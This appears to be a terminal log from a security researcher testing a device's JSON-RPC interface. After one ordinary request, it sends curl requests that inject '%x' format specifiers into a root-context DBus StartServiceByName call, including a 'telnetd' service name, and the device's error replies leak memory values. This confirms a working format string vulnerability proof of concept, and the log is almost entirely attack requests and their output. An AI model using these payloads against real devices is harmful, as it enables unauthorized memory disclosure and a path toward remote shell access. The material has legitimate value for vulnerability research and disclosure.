 #Sanity Check - normal functionality
┬─[Hacker@Hackers-MacBook-Pro:~/D/b/g/sbin]
╰─>$ curl --header "Content-Type: application/json" --header "Expect:" -d "
{\"service\":\"org.freedesktop.NetworkManagerSystemSettings|/org/freedesktop/NetworkManager\",\"method\":\"org.freed
esktop.NetworkManager.GetDevices\",\"id\":0,\"params\":[]}" http://192.168.7.120/rpc
{ "id": 0, "error": null, "result": [ "\/org\/freedesktop\/NetworkManager\/Devices\/0" ] }⏎
#Testing format string vuln with single %x
┬─[Hacker@Hackers-MacBook-Pro:~/D/b/g/sbin]
╰─>$ curl --header "Content-Type: application/json" --header "Expect:" -d "
{\"service\":\"org.freedesktop.DBus|/org/freedesktop/DBus\",\"method\":\"org.freedesktop.DBus.StartServiceByName\",\
"id\":0,\"params\":[\"su\",\"com.freedesktop.%xtelnetd\",0]}" http://192.168.7.120/rpc
{ "id": 0, "error": { "origin": 1, "code": 1, "message": "The name com.freedesktop.1fa90telnetd was not provided by
any .service files" }, "result": null }⏎
#Testing Format String Vuln with multiple %x
┬─[Hacker@Hackers-MacBook-Pro:~/D/b/g/sbin]
╰─>$ curl --header "Content-Type: application/json" --header "Expect:" -d "
{\"service\":\"org.freedesktop.DBus|/org/freedesktop/DBus\",\"method\":\"org.freedesktop.DBus.StartServiceByName\",\
"id\":0,\"params\":[\"su\",\"%x%x%x\",0]}" http://192.168.7.120/rpc
{ "id": 0, "error": { "origin": 1, "code": 1, "message": "The name 1fa901d6a018a88 was not provided by any .service
files" }, "result": null }⏎